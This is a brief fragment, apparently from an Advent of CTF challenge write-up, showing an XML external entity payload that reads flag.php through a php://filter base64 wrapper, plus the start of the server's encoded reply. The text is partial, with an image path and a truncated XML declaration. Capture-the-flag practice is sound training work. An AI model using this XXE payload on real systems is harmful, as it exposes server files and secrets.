 Advent of CTF 13
Your daily dose of CTF for December
<?xml version="1.0" encoding="ISO-8859-1
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=flag.php">
]>
<foo>PCFkb2N0eXBlIGh0bWw+CjxodG1sIGNsYXNzPSJuby1qcyIgbGFuZz0iIj4KICAgIDxoZWF
This is the result of your POST